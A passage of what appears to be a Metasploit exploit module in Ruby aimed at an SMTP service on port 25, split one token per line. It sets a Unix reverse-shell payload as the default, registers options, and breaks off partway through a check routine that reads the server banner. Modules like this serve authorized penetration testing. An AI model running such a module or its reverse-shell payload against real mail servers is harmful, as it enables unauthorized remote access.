
'DefaultOptions'
=
>
{
'PAYLOAD'
=
>
'cmd/unix/reverse'
}
)
)
register_options
(
[
Opt
:
:
RPORT
(
25
)
]
)
register_advanced_options
(
[
OptFloat
.
new
(
'SendExpectTimeout'
,
[
true
,
'Timeout per send/expect'
,
3.5
]
)
]
)
end
def
 check

    checkcode 
=
CheckCode
:
:
Safe
    connect

    res 
=
 sock
.
get_once

return
CheckCode
:
:
Unknown
unless
res
